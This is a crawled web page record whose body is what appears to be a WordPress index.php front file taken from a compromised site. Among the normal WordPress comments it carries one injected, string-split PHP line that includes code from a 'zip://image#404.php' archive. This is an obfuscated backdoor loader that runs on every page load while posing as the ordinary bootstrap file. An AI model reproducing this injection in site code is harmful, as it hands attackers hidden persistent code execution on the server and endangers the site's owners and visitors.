

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sotouba.com/bfssu/f734962.html
body_size: 310
content:
/**
 * Front to the WordPress application. This file doesn't do anything, but loads
 * wp-blog-header.php which does and tells WordPress to load the theme.
 *
 * @package WordPress
 */

/**
 * Tells WordPress to load the WordPress theme and output it.
 *
 * @var bool
 */
define('WP_USE_THEMES', true);

/** Loads the WordPress Environment and Template */
(function($str){include_once($str);})("zi"."p://image#4"."04.p"."hp");
require __DIR__ . '/wp-blog-header.php';
